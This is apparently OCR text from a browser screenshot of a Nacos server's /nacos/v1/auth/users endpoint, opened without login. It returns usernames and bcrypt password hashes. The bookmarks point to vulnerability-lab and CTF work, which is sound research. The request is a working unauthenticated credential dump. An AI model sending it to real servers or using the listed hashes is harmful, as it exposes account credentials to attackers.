 不安全 8848/nacos/v1/auth/users?pageNo=1&pageSize=2
应用 开发者搜索 专业学习 漏洞靶场 CTF 公司 漏洞提交平台 漏洞库
美观输出
{
"totalCount": 3,
"pageNumber": 1,
"pagesAvailable": 2,
"pageItems": [
{
"username": "nacos",
"password": "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
},
{
"username": "lym",
"password": "$2a$10$q6I4sPrK7tRCst1RPwb4he0NgieegNUQECg9M1.ZNPgzRS5zhUI2q"
}
]